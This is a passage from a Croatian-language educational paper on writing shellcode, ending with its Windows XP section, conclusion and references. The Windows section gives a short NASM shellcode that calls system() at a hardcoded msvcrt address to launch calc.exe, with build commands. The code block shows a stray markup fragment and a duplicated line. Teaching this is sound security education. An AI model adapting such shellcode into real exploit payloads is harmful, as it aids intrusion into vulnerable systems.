

**Win\_calc.asm** 

# **4. Windows shellcode program**

Izrada shellcode programa za Windows operacijske sustave zbog samog koncepta sustava relativno je drugačija od Linux shellcode programa. Primjer u dokumentu baziran je na Windows XP operacijskom sustavu kod kojeg se API funkcije pozivaju direktno preko njihovih adresa koje eksportiraju određeni DLL (engl. **D**ynamic **L**ink **L**ibrary) moduli. Važno je napomenuti da bi teoretski za svaku verziju Windows operacijskog sustava i svaku sigurnosnu zakrpu (engl. Service Pack) trebao drugačiji shellcode. Posljednjih nekoliko godina razvijeno je dosta novih generičkih metoda izrade Windows shellcodeova koji uklanjaju spomenutu potrebu za različitim shellcodeovima. Zbog općenite kompleksnosti Windows shellcode programa i potrebe poznavanja internih struktura Windowsa, u ovom poglavlju će biti prikazan samo najjednostavniji *shellcode* koji pokreće korisničku ljusku. Prije nego što *shellcode* pozove određenu API funkciju, potrebno je poznavati njenu adresu. To se radi pomoću GetProcAddress() i LoadLibrary() API funkcija. Generički Windows shellcode to u osnovi radi sam tako što traži baznu adresu kernel32.dll biblioteke i nakon toga listu eksportanih funkcija odnosno njihove adrese. Nakon što pronađe GetProcAddress() funkciju, otkrivanje adresa ostalih API funkcija je jednostavno. U ovom jednostavnom shellcode programu poziva se system() funkcija koja pokreće standardni Windows kalkulator (calc.exe). Adresa system() funkcije koju eksportira msvcrt.dll biblioteka je u ovom slučaju statički uključena u sam shellcode i ona je 0x77c28044.

```
Section .text 
global _start 
_start: 
xor eax,eax 
push eax 
push 0x2e657865 ; '.exe'<br>push 0x63616c63 ; 'calc'
push 0x63616c63
push esp ; adresa stringa 'calc.exe' 
mov edx, 0x77c28044 ; msvcrt.system 
call edx
```
Na početku se vrijednost EAX registra postavlja na nulu. Nakon toga se tehnikom prikazanom u chown/chmod shellcodeu na stog stavlja sam 'calc.exe' znakovni niz. Funkcija system() uzima argument koji je pokazivač na znakovni niz, a predstavlja program koji treba izvršiti. Iz tog razloga se na stog stavlja adresa 'calc.exe' niza koja se nalazi u ESP registru. Na kraju se u EDX registar stavlja adresa system() funkcije koja se kasnije poziva CALL instrukcijom. U nastavku je prikazano prevođenje programa.

```
C:\nasm\NASM-0~1.39>nasmw -f win32 ca.asm 
C:\nasm\NASM-0~1.39>link /SUBSYSTEM:WINDOWS /ENTRY:start ca.obj
```
# **5. Zaključak**

Izrada *shellcode* programa nije nimalo jednostavan postupak, i kao što je moguće vidjeti iz sadržaja dokumenta zahtijeva priličnu razinu znanja i iskustva. Budući da izrada *shellcode* programa predstavlja osnovu za pisanje složenijih *exploit* programa, njihovo poznavanje svakako je važno za sigurnosne stručnjake koji se bave istraživanjem na području računalne sigurnosti. Također, specifične ranjivosti vrlo često zahtijevaju izradu posebnih shellcode programa, za što je potrebno prilično razumijevane tehnika koje su u ovom području koriste.

# **6. Reference**

- [1] Jack Koziol, "Shellcoder's Handbook"
- [2] The Metasploit Project, http://www.metasploit.org/
- [3] Advances in Windows Shellcode, http://www.phrack.org/show.php?p=62&a=7



[4] Building ptrace injecting shellcodes, http://www.phrack.org/show.php?p=59&a=12

[5] UTF8 Shellcode, http://www.phrack.org/show.php?p=62&a=9